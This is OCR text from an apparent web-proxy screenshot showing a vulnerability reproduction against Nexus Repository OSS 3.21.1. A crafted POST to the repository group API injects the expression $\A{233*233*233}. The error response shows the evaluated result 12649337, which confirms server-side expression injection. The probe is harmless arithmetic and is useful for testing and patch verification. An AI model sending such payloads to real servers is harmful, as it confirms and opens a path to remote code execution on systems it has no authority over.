 Send Cancel < > Target: http://192.168.174.128:8081 ?
Request
Pretty Raw \n Actions
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: your-vps-ip:8081
3 X-Requested-With: XMLHttpRequest
4 X-Nexus-UI: true
5 NX-ANTI-CSRF-TOKEN: 0.9514072635504696
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Origin: http://your-vps-ip:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Referer: http://your-vps-ip:8081
15 Cookie: NX-ANTI-CSRF-TOKEN=0.9514072635504696; NXSESSIONID=
d7f44169-393b-446a-815d-0eff3acf5a71
16 Connection: close
17 Content-Length: 203
18
19 {
20 "name": "internal",
21 "online": true,
22 "storage": {
23 "blobStoreName": "default",
24 "strictContentTypeValidation": true
25 },
26 "group": {
27 "memberNames": ["$\\A{233*233*233}"]
28 }
29 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Mon, 28 Feb 2022 08:01:53 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 43a7dedd-4f1c-4393-ae47-bd79d8a9849c
9 Content-Length: 84
10
11 [
{
"id":"FIELD memberNames",
"message":"Member repository does not exist: A12649337"
}
]
INSPECTOR